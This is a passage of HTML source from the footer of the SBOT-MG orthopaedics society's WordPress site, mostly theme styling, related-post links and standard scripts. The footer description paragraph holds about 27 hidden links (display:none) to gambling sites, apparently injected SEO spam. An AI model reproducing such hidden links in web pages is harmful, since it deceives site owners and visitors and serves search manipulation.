ta_margin2":"","meta_padding2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "3";
block_tdi_143.block_type = "td_flex_block_4";
block_tdi_143.post_count = "3";
block_tdi_143.found_posts = "140";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "47";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>VEJA TAMBÉM</span></h4></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/21-07-25b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" title="Save the date!">Save the date!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dr. Agnus Welerson Vieira"></span><meta itemprop="datePublished" content="2023-09-29T11:39:21-03:00"><meta itemprop="dateModified" content="2023-09-29T11:41:06-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png"></span><meta itemprop="name" content="SBOT"></span><meta itemprop="headline" content="Publicidade médica: o que pode e não pode nas redes sociais?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_144" class="tdc-zone"><div class="tdc_zone tdi_145  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_145{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_145{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_145{
width:100% !important;
}
}

</style><div id="tdi_146" class="tdc-row"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_147,
                .tdi_147 .tdc-columns{
                    min-height: 0;
                }.tdi_147,
				.tdi_147 .tdc-columns{
				    display: block;
				}.tdi_147 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_147{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_147 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_147{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_147{
position:relative;
}
}

</style>
<div class="tdi_146_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_146_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/rodape.jpg") !important;
background-position:center center !important;
opacity:1.0 !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_146_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:1 !important;
}
}
</style></div><style>
.tdi_146_rand_style{
background-color:#17786e !important;
}
 </style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_149{
                    vertical-align: baseline;
                }.tdi_149 > .wpb_wrapper,
				.tdi_149 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_149 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_149 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_149 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_150 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_150 .tdb-logo-a,
                .tdi_150 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_150 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_150 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_150 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_150 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_150 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_150 .tdb-logo-text-title{
                    display: none;
                }.tdi_150 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_150 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>

/* inline tdc_css att */

.tdi_151{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_151 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">A SBOT/MG é uma associação estadual de especialidade médica, unidade conveniada da Sociedade Brasileira de Ortopedia e Traumatologia, responsável por congregar os especialistas dessa área. A SBOT/MG promove e tem a responsabilidade na formação de especialistas, além de prover condições para atualização permanente, sob a forma de ensino, pesquisa, educação continuada, desenvolvimento cultural e defesa profissional.
<a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

.tdi_152{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_152 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_152 .tdm-descr a{
                    color: #ffffff;
                }
</style><p class="tdm-descr"><a href="/contato"><span class="__cf_email__" data-cfemail="eb8884859f8a9f84ab9889849fc6868cc584998cc58999">[email&#160;protected]</span></a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_153 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>
.tdi_154 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_154 .tdm-social-item i.td-icon-twitter,
				.tdi_154 .tdm-social-item i.td-icon-linkedin,
				.tdi_154 .tdm-social-item i.td-icon-pinterest,
				.tdi_154 .tdm-social-item i.td-icon-blogger,
				.tdi_154 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_154 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_154 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_154 .tdm-social-item i,
				.tds-team-member2 .tdi_154.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_154 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_154"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sbotminasgerais"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/sbotminasgerais"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_155" class="tdc-row"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_156,
                .tdi_156 .tdc-columns{
                    min-height: 0;
                }.tdi_156,
				.tdi_156 .tdc-columns{
				    display: block;
				}.tdi_156 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_156.tdc-row-content-vert-center,
                    .tdi_156.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_156.tdc-row-content-vert-bottom,
                    .tdi_156.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_156.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_156.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_156{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_156 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_156{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_155_rand_style td-element-style" ><style>
.tdi_155_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_158{
                    vertical-align: baseline;
                }.tdi_158 > .wpb_wrapper,
				.tdi_158 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_158 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_158 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_158 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_158{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_159" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_159{
margin-top:0px !important;
margin-right:-20px !important;
margin-left:-20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_159 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_159 .tdm-descr{
					font-family:Rubik !important;font-size:10px !important;line-height:1 !important;
				}
}
</style><p class="tdm-descr">SBOT | Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11 (rara)
        Deploy mode: deploy
        
        uid: 696bccf6eb87d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
.tdb-horiz-menu li.current-menu-item > a, .tdb-horiz-menu li.current-menu-ancestor > a, .tdb-horiz-menu li.current-category-ancestor > a, .tdb-horiz-menu li:hover > a, .tdb-horiz-menu li.tdb-hover > a {
	color: #17786e !important;
}
.td-pb-row [class*="td-pb-span"] {
	padding-right: 15px !important;
	padding-left: 15px !important;
}
.td-read-more {
	text-transform: uppercase !important;
}
.tdi_118 {
	display: none;
}
.tdb-horiz-menu li.current-menu-item > a, .tdb-horiz-menu li.current-menu-ancestor > a, .tdb-horiz-menu li.current-category-ancestor > a, .tdb-horiz-menu li:hover > a, .tdb-horiz-menu li.tdb-hover > a {
	color: #ffffff !important;
}
.tdi_43 {
	display: none;
}
.tdi_24 {
	display: none;
}
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0" defer></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4" defer></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12" defer></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2" defer></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4" defer></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sbot-mg.org.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768249303' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.16' id='jquery-mask-form-js' defer></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = {"loader":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1768249303' id='masks-form-fields-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in 